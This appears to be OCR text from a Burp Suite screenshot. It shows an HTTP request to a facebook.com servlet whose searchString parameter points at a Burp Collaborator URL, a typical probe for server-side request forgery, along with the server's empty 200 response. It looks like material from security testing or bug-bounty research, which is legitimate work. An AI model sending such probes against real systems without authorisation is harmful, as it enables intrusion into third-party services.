 Burp Project Intruder Repeater Window Logger++ Help
Sequencer Decoder Comparer Extender Project options User options BurpJSLinkFinder Logger++
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: https://m-nexus.thefacebook.com ?
Request
Raw Params Headers Hex
GET
/servlet/taskProc?taskId=wikiScrapper&taskEnv=xml&taskContentType=js
on&searchString=http://jf29pjdyhjniyshfa5034qgqiho7cw.burpcollaborator
.net&shouldSuggest=false&publicDataSuggestionURL=&publicDataSearc
hURL=&publicDataPageURL= HTTP/1.1
Host: m-nexus.thefacebook.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200
Set-Cookie: JSESSIONID=6043B28BBAC5CAAF2E3CB305A9C4779C;
Path=/; Secure; HttpOnly
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Content-Type: text/xml;charset=UTF-8
Content-Length: 58
Date: Fri, 27 Dec 2019 13:07:55 GMT
Connection: close
<taskResponse statusCode="200">
[]
</taskResponse>
? < + > Type a search term 0 matches
EDI安全
Done 338 bytes | 819 millis